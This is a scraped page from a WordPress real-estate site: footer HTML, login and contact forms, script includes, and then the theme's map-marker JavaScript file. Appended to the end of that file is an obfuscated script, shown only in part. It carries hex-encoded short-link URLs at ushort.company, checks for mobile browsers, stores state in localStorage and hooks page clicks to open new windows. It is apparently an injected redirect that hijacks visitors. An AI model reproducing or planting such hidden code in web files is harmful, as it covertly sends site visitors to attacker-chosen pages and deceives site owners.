<li id="menu-item-29062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29062"><a href="https://www.angkorrealestate.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-29063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29063"><a href="https://www.angkorrealestate.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-69078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69078"><a href="https://www.angkorrealestate.com/contact-us/">Contact Us</a></li>
</ul></div>                    </div>  
                </div>  
            </div>      
                
     
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="ed8ac88d0d" />

                <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://www.angkorrealestate.com/compare-listings/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->   

<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">
        
        
        
        
        <div id="login-modal_close"><i class="fa fa-times" aria-hidden="true"></i></div>
        
  
        
            <h3   id="login-div-title-topbar">Sign into your account</h3>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="ad9059688d-1769177027">

                <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                <div class="login-links">
                   
                                    </div>    
           </div>

            <h3  id="register-div-title-topbar">Create an account</h3>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                <select id="new_user_type_topbar" name="new_user_type_topbar" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>


                
                
                   
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="efeb4314ed-1769177027">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
              
            </div>

            <h3   id="forgot-div-title-topbar">Reset Password</h3>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="af552b5410" /><input type="hidden" name="_wp_http_referer" value="/property_area_agent/buangatay/" />  
                <input type="hidden" id="postid" value="
                69366">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
               
            </div>


   
            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                
                <a href="#" id="widget_login_topbar">Back to Login</a>  
                <a href="#" id="return_login_topbar">Return to Login</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div> 
<script type="text/javascript">jQuery(document).ready(function(t){var a=t(".av_carousel");for(i=0;i<a.length;i++){var e=t(a[i]);e.slick({dots:"true"==e.attr("data-dots"),infinite:"true"==e.attr("data-loop"),arrows:"true"==e.attr("data-arrows"),swipe:"true"==e.attr("data-swipe"),autoplay:"true"==e.attr("data-play"),autoplaySpeed:parseInt(e.attr("data-autospeed"))||7e3,pauseOnHover:!0,adaptiveHeight:!0,prevArrow:'<div class="jl-arrow-left"><i class="fa fa-angle-left"></i></div>',nextArrow:'<div class="jl-arrow-right"><i class="fa fa-angle-right"></i></div>',slidesToScroll:1,responsive:[{breakpoint:0,settings:{slidesToShow:parseInt(e.attr("data-items"))||1}},{breakpoint:479,settings:{slidesToShow:parseInt(e.attr("data-xs-items"))||1}},{breakpoint:767,settings:{slidesToShow:parseInt(e.attr("data-sm-items"))||1}},{breakpoint:991,settings:{slidesToShow:parseInt(e.attr("data-md-items"))||1}},{breakpoint:1199,settings:{slidesToShow:parseInt(e.attr("data-lg-items"))||3}},{breakpoint:1999,settings:{slidesToShow:parseInt(e.attr("data-xl-items"))||3}}, { breakpoint: 2099, settings: { slidesToShow: 3 } }, { breakpoint: 2100, settings: { slidesToShow: 3 } }, { breakpoint: 2200, settings: { slidesToShow: 3 } }, { breakpoint: 2300, settings: { slidesToShow: 3 } }, { breakpoint: 2900, settings: { slidesToShow: 3 } }]})}});</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/care/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mapfunctions_x-js-extra">
/* <![CDATA[ */
var jlParamsOpt = {"ajaxurl":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
//# sourceURL=mapfunctions_x-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions_x-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/infobox.min.js?ver=1.0" id="infobox-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/markerclusterer.js?ver=1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/oms.min.js?ver=1.0" id="oms.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/wpestate_marker.js?ver=1.0" id="wpestate_marker_min-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","pin_images":"{\"buy\":\"\",\"sell\":\"\",\"rent\":\"\",\"agriculture-land\":\"\",\"apartment\":\"\",\"boutique\":\"\",\"building\":\"\",\"business\":\"\",\"commercial\":\"\",\"condominuim\":\"\",\"factory\":\"\",\"flat-link-house\":\"\",\"guest-house\":\"\",\"hotel-guest-house\":\"\",\"hotel-guesthouse-business\":\"\",\"house-villa\":\"\",\"industrial\":\"\",\"industrial-plot\":\"\",\"island\":\"\",\"join-units-flat\":\"\",\"lands-plots\":\"\",\"link-house\":\"\",\"office-space\":\"\",\"residential\":\"\",\"residential-plot\":\"\",\"restaurant\":\"\",\"shop-house\":\"\",\"vacant-land\":\"\",\"warehouse\":\"\",\"wooden-house\":\"\",\"agriculture-landbuy\":\"\",\"apartmentbuy\":\"\",\"boutiquebuy\":\"\",\"buildingbuy\":\"\",\"businessbuy\":\"\",\"commercialbuy\":\"\",\"condominuimbuy\":\"\",\"factorybuy\":\"\",\"flat-link-housebuy\":\"\",\"guest-housebuy\":\"\",\"hotel-guest-housebuy\":\"\",\"hotel-guesthouse-businessbuy\":\"\",\"house-villabuy\":\"\",\"industrialbuy\":\"\",\"industrial-plotbuy\":\"\",\"islandbuy\":\"\",\"join-units-flatbuy\":\"\",\"lands-plotsbuy\":\"\",\"link-housebuy\":\"\",\"office-spacebuy\":\"\",\"residentialbuy\":\"\",\"residential-plotbuy\":\"\",\"restaurantbuy\":\"\",\"shop-housebuy\":\"\",\"vacant-landbuy\":\"\",\"warehousebuy\":\"\",\"wooden-housebuy\":\"\",\"agriculture-landsell\":\"\",\"apartmentsell\":\"\",\"boutiquesell\":\"\",\"buildingsell\":\"\",\"businesssell\":\"\",\"commercialsell\":\"\",\"condominuimsell\":\"\",\"factorysell\":\"\",\"flat-link-housesell\":\"\",\"guest-housesell\":\"\",\"hotel-guest-housesell\":\"\",\"hotel-guesthouse-businesssell\":\"\",\"house-villasell\":\"\",\"industrialsell\":\"\",\"industrial-plotsell\":\"\",\"islandsell\":\"\",\"join-units-flatsell\":\"\",\"lands-plotssell\":\"\",\"link-housesell\":\"\",\"office-spacesell\":\"\",\"residentialsell\":\"\",\"residential-plotsell\":\"\",\"restaurantsell\":\"\",\"shop-housesell\":\"\",\"vacant-landsell\":\"\",\"warehousesell\":\"\",\"wooden-housesell\":\"\",\"agriculture-landrent\":\"\",\"apartmentrent\":\"\",\"boutiquerent\":\"\",\"buildingrent\":\"\",\"businessrent\":\"\",\"commercialrent\":\"\",\"condominuimrent\":\"\",\"factoryrent\":\"\",\"flat-link-houserent\":\"\",\"guest-houserent\":\"\",\"hotel-guest-houserent\":\"\",\"hotel-guesthouse-businessrent\":\"\",\"house-villarent\":\"\",\"industrialrent\":\"\",\"industrial-plotrent\":\"\",\"islandrent\":\"\",\"join-units-flatrent\":\"\",\"lands-plotsrent\":\"\",\"link-houserent\":\"\",\"office-spacerent\":\"\",\"residentialrent\":\"\",\"residential-plotrent\":\"\",\"restaurantrent\":\"\",\"shop-houserent\":\"\",\"vacant-landrent\":\"\",\"warehouserent\":\"\",\"wooden-houserent\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"5000","adv_search":"6","in_text":" in ","zoom_cluster":"1","user_cluster":"yes","open_close_status":"0","open_height":"590","closed_height":"540","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"yes","listing_map":"internal","slugs":["property-name","county-state","","adv_categ","room","property_price"],"hows":["like","like","like","like","equal","greater"],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"yes","slider_price_position":"6","adv_search_type":"6","is_half":"0","map_style":"","small_slider_t":"","is_prop_list":"0","is_tax":"1","half_no_results":"No results found!","fields_no":"6","type":"ROADMAP","useprice":"yes","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results...","geolocation_type":"1","is_half_map_list":"0","is_normal_map_list":"0","is_adv_search":"0"};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions_base-js-extra">
/* <![CDATA[ */
var mapbase_vars = {"wp_estate_kind_of_map":"1","wp_estate_mapbox_api_key":"pk.eyJ1IjoiamVsbHl3cCIsImEiOiJjanNveGoxbnkwMm4zNDlwNnRuZDdoZnptIn0.acm_NoJPNViOx1RlqJzMhA"};
//# sourceURL=wpestate_mapfunctions_base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/maps_base.js?ver=1.0" id="wpestate_mapfunctions_base-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var localize = {"ajax_url":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://www.angkorrealestate.com/wp-content/themes/care","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"40000000","curency":"$","where_curency":"before","submission_curency":"USD","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"xx","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":["2169","34","31"],"adv6_max_price":["40000000","40000000","40000000"],"adv6_min_price":["0","0","0"],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"miles","initial_radius":"10","min_geo_radius":"1","max_geo_radius":"70","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":""};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/control.js?ver=1.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://www.angkorrealestate.com/dashboard-agent-list/","use_gdpr":"no","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/ajaxcalls.js?ver=1.0" id="ajaxcalls-js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/wpestate_marker.js?ver=1.0
body_size: 3940
content:
/* Thu 11 May 2017 08:40:57 BST */
/* Copyright (C) WpEstate, Inc - All Rights Reserved
 * Unauthorized copying of this file, via any medium is strictly prohibited
 * Proprietary and confidential
 * Written by WpEstate august 2017
 */

function WpstateMarker(poss,latlng, map,title,counter,image,id,price,pin_price,single_first_type,single_first_action,link,i,rooms,baths,cleanprice,size,single_first_type_name,single_first_action_name,pin,infoWindowIndex) {
    
   
   
        this.position   =   latlng;		
        this.title      =   title;
        this.zIndex     =   counter;
        this.image      =   image;
        this.idul       =   id;
        this.price      =   price;
        this.pin_price  =   pin_price;
        this.category   =   single_first_type;
        this.action     =   single_first_action;
        this.link       =   link;
        this.infoWindowIndex =   i;
        this.rooms      =    rooms;
        this.baths      =    baths;
        this.cleanprice =       cleanprice;
        this.size       =       size;
        this.category_name  =   single_first_type_name;
        this.action_name    =   single_first_action_name;
        this.visible        =   true;
        this.draggable      =   false;
        this.optimized      =   true;
        this.opacity        =   1.0;
        this.pin            =   pin;
        this._omsData       =   null;
        this.spiderfied     =   false;
        this.div_ = null;
        this.map_ = map;
	this.setMap(map);	
  
    
}

    if(typeof google != 'undefined' && google){ 
        WpstateMarker.prototype = new google.maps.OverlayView();
    }
    
    WpstateMarker.prototype.onAdd = function() {
    };

    WpstateMarker.prototype.draw = function() {

        var self = this;
        var div = this.div;

        if (!div) {
            div = this.div = document.createElement('div');
            div.className = 'wpestate_marker '+wpestate_makeSafeForCSS(this.category_name.trim() )+' '+wpestate_makeSafeForCSS(this.action_name.trim())+' class_' +wpestate_makeSafeForCSS(this.category_name.trim() )+' class_'+wpestate_makeSafeForCSS(this.action_name.trim()); 
            if (typeof(self.price) !== 'undefined') {
                if( mapfunctions_vars.use_price_pins_full_price==='no'){
                    div.innerHTML ='<div class="interior_pin_price">'+self.pin_price+'</div>';
                }else{
                    div.innerHTML ='<div class="interior_pin_price">'+self.price+'</div>';
                }
            }

            google.maps.event.addDomListener(div, "mouseout", function(event) {
                google.maps.event.trigger(self, "mouseout");
                self.div.classList.remove("hover_z_pin");
            });
            
            google.maps.event.addDomListener(div, "click", function(event) {
                event.stopPropagation();
                google.maps.event.trigger(self, "click");
            });

            google.maps.event.addDomListener(div, "mouseover", function(event) {
                google.maps.event.trigger(self, "mouseover");
                self.div.className +=' hover_z_pin '; 
            });

            
            var panes = this.getPanes();
            panes.overlayImage.appendChild(div);
        }


        var point = this.getProjection().fromLatLngToDivPixel(this.position);

        if (point) {
           
            div.style.left = (point.x+0 ) + 'px';
            div.style.top = (point.y -12) + 'px';
        }
    };

    WpstateMarker.prototype.remove = function() {
        if (this.div) {
            this.div.parentNode.removeChild(this.div);
            this.div = null;
        }	
    };

    WpstateMarker.prototype.getPosition = function() {
        return this.position;	
    };
        
    WpstateMarker.prototype.setPosition = function(newlatlng) {
        this.position=newlatlng;
        var point = this.getProjection().fromLatLngToDivPixel(this.position);

        if (point) {
            this.div.style.left = (point.x+0 ) + 'px';
            this.div.style.top = (point.y ) + 'px';
        }
    };
        
    WpstateMarker.prototype.getDraggable = function() {
        return false;	
    };

    WpstateMarker.prototype.getVisible  = function() {
        return this.visible;
    };

    WpstateMarker.prototype.getMap  = function() {
        return this.map;
    };

     WpstateMarker.prototype.setmap  = function(map) {
         this.map=map;
    };


    WpstateMarker.prototype.getZIndex  = function() {
        return this.zIndex;
    };

    WpstateMarker.prototype.setZIndex = function(value) {
       this.zIndex=value;
    };

    WpstateMarker.prototype.setVisible  = function(value) {
        this.visible=value;
    };

    WpstateMarker.prototype.getBounds = function()  {
        return new google.maps.LatLngBounds(this.position, this.position); 
    };


    WpstateMarker.prototype.fromLatLngToDivPixel=function(){

    }

function wpestate_makeSafeForCSS(name) {
    return name.replace(/[^a-z0-9]/g, function(s) {
        var c = s.charCodeAt(0);
        if (c == 32) return '-';
        if (c >= 65 && c <= 90) return  s.toLowerCase();
        return  ('000' + c.toString(16)).slice(-4);
    });
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x4d\x4b\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x7a\x52\x6c\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x73\x79\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x51\x56\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x69\x69\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x41\x76\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6a\x61\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4c\x54\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 